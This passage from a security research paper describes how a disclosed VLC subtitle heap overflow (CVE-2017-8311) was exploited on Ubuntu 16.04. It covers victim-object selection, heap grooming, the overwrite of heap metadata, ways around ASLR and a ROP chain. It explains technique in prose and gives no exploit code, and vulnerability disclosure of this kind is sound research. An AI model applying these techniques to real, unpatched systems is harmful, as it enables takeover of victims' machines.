\caption{Subtitle.c (CVE-2017-8311 [2])}
\label{lst:vlc-CVE-2017-8311_2}
\end{listing}

This behavior resulted in a heap buffer overflow as well.

\subsection{Exploitation}

VLC supports many platforms - OSs and hardware architectures. Each platform may have some different characteristics and heap implementation details that affect the exploitation. From pointer sizes to caching, everything matters.

In our PoC, we decided to exploit Ubuntu 16.04 x86\_64. As a modern and popular platform demonstrates, the PoC is applicable to the real world. Having an open-source implementation of the heap lets us explain and understand in great detail the bits of the exploitation process.

There are a (very) few general purpose heap exploitation techniques for GLibC-malloc that survived through the years. However, the conditions in which this vulnerability happens prevent us from using any of these methods. Our only option is to use the vulnerability as a write primitive to overwrite some application specific data. This overwritten data, in turn, will either lead to stronger primitives (write what where) or complete control over code execution.

VLC is a highly threaded application, and due the implementation of the heap, it means that every thread has its own heap arena. This limits the number of objects we may overwrite - only objects that are allocated in the thread that handles subtitles. Also, it's much more likely we can overflow an object that is allocated in the vicinity of the code used to trigger the vulnerability (or used for Feng Shui; more on that later).

The code running since the creation of our thread and the vulnerable function is not too long. We manually started looking for objects that seem useful. We came up with demux\_sys\_t and variable\_t. Also, by automatically tracking every allocated object on the heap, we also found link\_map, es\_out\_id\_t and some Qt objects which had virtual tables in them. By process of elimination, we eventually picked variable\_t object to be the victim.

\begin{listing}[H]
\begin{minted}[linenos,frame=lines,fontsize=\footnotesize]{c}
struct variable_t
{
    char *psz_name;   /**< The variable unique name (must be first) */
    
    /**< The variable's exported value */
    vlc_value_t val;
    
    /**< The variable display name, mainly for use by the interfaces */
    char *psz_text;
    
    const variable_ops_t *ops;
    
    int i_type;     /**< The type of the variable */
    unsigned i_usage;    /**< Reference count */
    
    /**< If the variable has min/max/step values */
    vlc_value_t min, max, step;
    
    /**< Index of the default choice, if the variable is to be chosen in a list */
    int i_default;
    /**< List of choices */
    vlc_list_t choices;
    /**< List of friendly names for the choices */
    vlc_list_t choices_text;
    
    /**< Set to TRUE if the variable is in a callback */
    bool b_incallback;
    
    /**< Number of registered callbacks */
    int i_entries;
    
    /**< Array of registered callbacks */
    callback_entry_t *p_entries;
};
\end{minted}
\vspace{-1.5em}
\caption{structure of variable\_t}
\label{lst:vlc-variable_t}
\end{listing}

This object is used for holding variable types of data within the VLC application, including the module's configuration values and command line options. There are plenty of them all over, which increases our chances of manipulating the heap to have a free slot before one of them. The variable\_t struct has a p\_ops field which holds a pointer to function pointers that operate the value of the variable. Controlling this field enables an attacker to gain control over the program. Other objects were either not exploitable or posed too many restrictions.

Now that we have a victim object, we must ensure we can allocate a JACOSubScript (JSS) subtitle before it. This process of manipulating the heap a predictable and useful state is called Heap Feng Shui (a.k.a. Heap-Fu or Grooming). Fortunately, we were quite lucky this time. By mere chance, we happen to have a hole right before a victim object, the variable\_t for '"sub-fps"'.

\begin{figure}[h]
\centering
\includegraphics[width=0.8\textwidth]{}
\caption{Memory layout before variable\_t}
\label{fig:memory_layout_before_variable_t}
\end{figure}

Even though we didn't have to use any other heap shaping primitive, we did find a very promising and interesting code flow which can be of great aid, in case a more subtle design is required. When opening a subtitles file, VLC doesn't know which module to use for parsing the new file. VLC's architecture is very modular, and when parsing a file, it looks at all its modules (libraries), loads them and checks whether they know how to parse the given stream (in this case, file). The vulnerable code resides in the subtitle module, but it's not the first module loaded. Two modules earlier, the VobSub module is loaded and checks whether the subtitles are of VobSub format. We can trick this module to think our file is actually a VobSub file by putting the VobSub magic constant in the first line. Then, this module starts parsing the file, making various allocations and de-allocations. This code runs before allocating the victim object. So this nice VobSub/JSS polyglot can be used for Feng Shui.

The vulnerability enabled us to linearly override data after an allocated subtitle string. This posed a major problem, the variable\_t struct's first field is psz\_name which is assumed to be a pointer to string. This pointer is dereferenced a few times in the life-cycle of VLC. As the ParseJSS function copies strings, we can't write NULL bytes, which are the top two bytes of a valid pointer. Therefore, we can't write valid pointers and must not overflow naively into the variable\_t struct. To overcome this problem, we abused the heap's metadata. We used a complex series of allocation-overflow-deallocation sequence and overwrote chunks' size metadata ("The poisoned NULL byte, 2014 edition" style\cite{NUL}). This enabled us to overwrite the p\_ops field in the variable\_t structure without overrding the psz\_name field.

Now, we find ourselves facing the eternal question, what should we write? The p\_ops field is used in the Destroy function, when closing VLC. The code invokes the pf\_free function in the array pointed to by this field and passes the value as a parameter. So we need to put a pointer to a pointer to our first gadget (actually, 16 bytes before). Our main problem here is ASLR. We don't know where anything is. Welcome to the hellish world of scriptless exploitation.

One way to overcome this problem is partial overwrite. The original pointer points to the float\_ops static array in the libvlccore library. We can partially overwrite this value and make it point somewhere else within this library.

Another viable option is to point to the main binary which, in ubuntu, is not randomized. We found some very interesting gadgets in the main binary. For example, a gadget that invokes dlysm and then invokes the result with another register as first argument (in code: \texttt{dlsym(-1, \$rsi)(\$rbx)}).

A third way to overcome this problem is to make a partial copy. As our vulnerability copies from beyond a chunk boundary, we can manipulate the heap to write a heap pointer in the chunk and then partially copy it.

While these options seem very promising, we didn't follow this road. Scriptless exploitation poses many challenges, and it is too much to investigate for the sake of a demo. Instead, we disabled the ASLR and pointed to our heap. The address of the arena changed a little, most likely depending on the threading behavior, but it was statistically fine to assume it will be in a certain address. Our next question is, where within the arena should we point to? VLC reads the subtitles file line by line and copies each line to chunk on the heap. The low-level line reading mechanism poses a synthetic limit on the line's size of 204800 bytes.

We put our data in the longest allowed line and found out where it is statistically. We built a ROP-chain based libvlccore and put a nice long sled in the beginning. Then, we roughly pointed the p\_ops field to our sled and launched VLC with our subtitles file. Lo and behold, a gnome-calculator popped up.

\section{Summary}

We showed that by using various vulnerabilities, we could exploit the most popular streaming platforms and take over the victims' machines. The vulnerabilities types ranged from simple XSS, through logical bugs, up to memory corruptions.

Being extremely widespread, these media players (and we believe others as well), provide a very vast attack service, potentially affecting hundreds of millions of users.

Overall, we found 5 CVEs during this research (CVE-2017-831[0-4]). All vulnerabilities were reported and fixed by the vendors. A demo of the attack can be seen on YouTube\cite{demo}.

The main lesson learned is that even overlooked areas, however benign they may seem, can be taken advantage of by attackers looking for a way into your system.


\begin{thebibliography}{10}

\bibitem{AFL}
AFL - American Fuzzy Lop,
\textit{https://lcamtuf.coredump.cx/afl/}.

\bibitem{ASAR}
ASAR - Electron Archive,
\textit{https://github.com/electron/asar}.

\bibitem{demo}
YouTube - Hacked in Translation Demo,
\textit{\url{https://www.youtube.com/watch?v=vYT_EGty_6A}}.

\bibitem{KODI}
Kodi: Open Source Home Theater Software,
\textit{https://kodi.tv/download}.

\bibitem{MPAA}
Hollywood Tries to Crush Popcorn Time, Again,
\textit{https://torrentfreak.com/hollywood-tries-crush-popcorn-time-141219/},
2014.

\bibitem{NUL}
The poisoned NUL byte, 2014 edition
\textit{https://googleprojectzero.blogspot.com/2014/08/the-poisoned-nul-byte-2014-edition.html}.

\bibitem{OS-API}
Open-Subtitles API,
\textit{https://trac.opensubtitles.org/projects/opensubtitles}.

\bibitem{PopcornTime}
PopcornTime Media Player,
\textit{https://popcorntime.sh/}.

\bibitem{stremio}
Stremio - Freedom to Stream,
\textit{https://www.stremio.com/}.

\bibitem{vlc}
VLC Media Player,
\textit{https://www.videolan.org/vlc/}.



\end{thebibliography}
\end{document}